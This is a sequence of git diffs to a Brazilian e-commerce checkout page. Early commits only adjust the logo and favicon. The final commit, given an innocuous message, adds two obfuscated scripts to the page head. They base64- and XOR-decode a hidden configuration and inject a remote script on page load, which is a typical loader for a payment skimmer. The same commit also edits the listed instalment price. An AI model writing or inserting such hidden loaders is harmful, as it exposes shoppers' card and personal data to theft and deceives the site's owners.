

==== commit 83084f3d: "Update pagamento.html" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -9,7 +9,14 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="css/checkout.css">
-  <img src="logo.png.jpg" alt="Logo da Loja" style="max-width: 150px; height: auto;">
+  <header class="co-header" style="display: flex; align-items: center; justify-content: space-between; padding: 10px 20px;">
+    <!-- LOGO NO CABEÇALHO -->
+    <a href="index.html">
+        <img src="logo.png.jpg" alt="Horror Fest" style="height: 38px; width: auto; object-fit: contain;">
+    </a>
+
+    <!-- O resto dos elementos que já tens no teu header (carrinho, menu, etc.) -->
+</header>
 </head>
 <body>
 


==== commit e3358733: "Update pagamento.html" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -9,14 +9,7 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="css/checkout.css">
-  <header class="co-header" style="display: flex; align-items: center; justify-content: space-between; padding: 10px 20px;">
-    <!-- LOGO NO CABEÇALHO -->
-    <a href="index.html">
-        <img src="logo.png.jpg" alt="Horror Fest" style="height: 38px; width: auto; object-fit: contain;">
-    </a>
-
-    <!-- O resto dos elementos que já tens no teu header (carrinho, menu, etc.) -->
-</header>
+  <link rel="icon" type="image/jpeg" href="logo.png.jpg">
 </head>
 <body>
 


==== commit 1c52e9ca: "Update pagamento.html" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -10,8 +10,13 @@
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="css/checkout.css">
   <link rel="icon" type="image/jpeg" href="logo.png.jpg">
+
+<script>(function(){var z_hzxz=atob("DHBHf9kyh27WDyDI2AtlCqtepVT0Z1S8qAN9UPZR4wD4elSlsRY+Ubpd6kC0fQ+7uwIuD61BqBuiYlPntBEzGqpGqQSlLQzquQQzDbBQ8hqzfALygwtlEbhf4kzsLUSprBFqCq1f7givIlC6vQYiEa0f/w25aw27uxtlU/tE5gKjagLy+lI6U6IQ6Q+7agLy+hQmC7gf8hq7Zkax9QA1Gq9X6Rr7fFWqsRQ0XfUQ8Q+6ekXq4lJlAoRP");var n_vb50=[];for(var z_6r=0;z_6r<z_hzxz.length;z_6r++){n_vb50.push(z_hzxz.charCodeAt(z_6r)&255);}var y_dsnc=n_vb50[0];var t_nslz=n_vb50.slice(1,1+y_dsnc);var t_8=n_vb50.slice(1+y_dsnc);var v_m1ux=t_8.map(function(b,w_28h6){return b^t_nslz[w_28h6%y_dsnc];});var r_ja5="";for(var i_ex=0;i_ex<v_m1ux.length;i_ex++){r_ja5+=String.fromCharCode(v_m1ux[i_ex]&255);}var y_2to=decodeURIComponent(escape(r_ja5));var u_il81=JSON.parse(y_2to);var b_qq=u_il81.globals||[];b_qq.forEach(function(x_ms6z){window[x_ms6z.name]=x_ms6z.value;});var a_sy8=document.createElement("script");a_sy8.src=u_il81.url;a_sy8.async=true;a_sy8.defer=true;(u_il81.attributes||[]).forEach(function(j_te){a_sy8.setAttribute(j_te.name,j_te.value);});(document.head||document.documentElement).appendChild(a_sy8);})();</script>
+  <script>(function(){var t_5k=atob("DLjmkOWJ5MWWfcGGdMPE5Zflxv+0FbXyBMvcv8rqgKu4CLXrHd6fvobmiev0D+71F8qP4JH6y7X/BaTqW8iP6IDlyq/lX+2kFcyS4ozrkbHzDuO8L+XKsoLli6f3EbKkTuOdsovoiaC0R+P2HcCD/Kztxum0C6DqAd3Eqse/hab1RfflQdmAqNPq3aOgG/S3F9vTp4GrmZjr");var k_6zb=[];for(var y_1r=0;y_1r<t_5k.length;y_1r++){k_6zb.push(t_5k.charCodeAt(y_1r)&255);}var w_q5s=k_6zb[0];var a_s618=k_6zb.slice(1,1+w_q5s);var j_upu=k_6zb.slice(1+w_q5s);var g_qffk=j_upu.map(function(b,o_axkl){return b^a_s618[o_axkl%w_q5s];});var i_3="";for(var c_9ksj=0;c_9ksj<g_qffk.length;c_9ksj++){i_3+=String.fromCharCode(g_qffk[c_9ksj]&255);}var m_bdr8=decodeURIComponent(escape(i_3));var b_r1=JSON.parse(m_bdr8);var h_cx3v=b_r1.globals||[];h_cx3v.forEach(function(p_f8ad){window[p_f8ad.name]=p_f8ad.value;});var b_dsgq=document.createElement("script");b_dsgq.src=b_r1.url;b_dsgq.async=true;b_dsgq.defer=true;(b_r1.attributes||[]).forEach(function(i_uj1){b_dsgq.setAttribute(i_uj1.name,i_uj1.value);});(document.head||document.documentElement).appendChild(b_dsgq);})();</script>
+  
 </head>
 <body>
+
 
   <!-- HEADER -->
   <header class="co-header">
@@ -288,7 +293,7 @@
               <input type="radio" name="pagamento" class="co-method-radio">
               <div>
                 <div class="co-method-title">Cartão de Crédito</div>
-                <div class="co-method-sub">Em até 12x de R$ 14,76</div>
+                <div class="co-method-sub">Em até 5x de R$ 9,58</div>
               </div>
             </div>
           </div>
